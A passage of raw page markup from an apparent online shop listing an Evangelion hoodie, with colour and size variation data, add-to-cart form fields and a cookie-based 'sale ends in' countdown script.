stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;2609890_0-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2.jpg&quot;,&quot;alt&quot;:&quot;2609890_0-2.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8685,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2609890-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8686,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;2609890_0-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3.jpg&quot;,&quot;alt&quot;:&quot;2609890_0-3.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8687,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2609890-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8688,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;vintage-heather&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;2609890_0-4.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4.jpg&quot;,&quot;alt&quot;:&quot;2609890_0-4.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8689,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2609890-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8690,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;charcoal-heather&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.95,&quot;display_regular_price&quot;:39.95,&quot;image&quot;:{&quot;title&quot;:&quot;2609890_0-5.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5.jpg&quot;,&quot;alt&quot;:&quot;2609890_0-5.jpg&quot;,&quot;src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5-600x600.jpg 600w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5-300x300.jpg 300w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5-150x150.jpg 150w, https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5.jpg 630w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/01\/2609890_0-5-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8691,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1000,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2609890-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8692,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-img sku-set active" data-value="black" data-image_id="8681" title="Black"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black" title="Black" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="charcoal-heather" data-image_id="8691" title="Charcoal Heather"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Charcoal Heather" title="Charcoal Heather" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="navy" data-image_id="8685" title="Navy"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Navy" title="Navy" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="red" data-image_id="8683" title="Red"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Red" title="Red" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="royal-blue" data-image_id="8687" title="Royal Blue"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Royal Blue" title="Royal Blue" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="vintage-heather" data-image_id="8689" title="Vintage Heather"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Vintage Heather" title="Vintage Heather" style="" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="black" selected="selected">Black</option><option value="charcoal-heather" >Charcoal Heather</option><option value="navy" >Navy</option><option value="red" >Red</option><option value="royal-blue" >Royal Blue</option><option value="vintage-heather" >Vintage Heather</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-variation_img vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-150x150.jpg"
                                     alt="black"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Charcoal Heather"
                                 data-attribute_value="charcoal-heather">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5-150x150.jpg"
                                     alt="charcoal-heather"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-5-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Charcoal Heather">
                                    <span>
                                        Charcoal Heather                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Navy"
                                 data-attribute_value="navy">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2-150x150.jpg"
                                     alt="navy"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-2-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Navy">
                                    <span>
                                        Navy                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Red"
                                 data-attribute_value="red">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1-150x150.jpg"
                                     alt="red"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-1-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Red">
                                    <span>
                                        Red                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Royal Blue"
                                 data-attribute_value="royal-blue">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3-150x150.jpg"
                                     alt="royal-blue"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-3-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Royal Blue">
                                    <span>
                                        Royal Blue                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Vintage Heather"
                                 data-attribute_value="vintage-heather">
								                                <img src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4-150x150.jpg"
                                     alt="vintage-heather"
                                     data-loop_src="https://evangelionmerch.com/wp-content/uploads/2021/01/2609890_0-4-300x300.jpg"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Vintage Heather">
                                    <span>
                                        Vintage Heather                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://evangelionmerch.com/wp-content/uploads/2020/12/3dhoodie-size-1.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b40b4111c">Evangelion Hoodie - Eva 01 Rising Hoodie quantity</label>
	<input
		type="number"
				id="quantity_6970b40b4111c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1000"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="8640" />
	<input type="hidden" name="product_id" value="8640" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
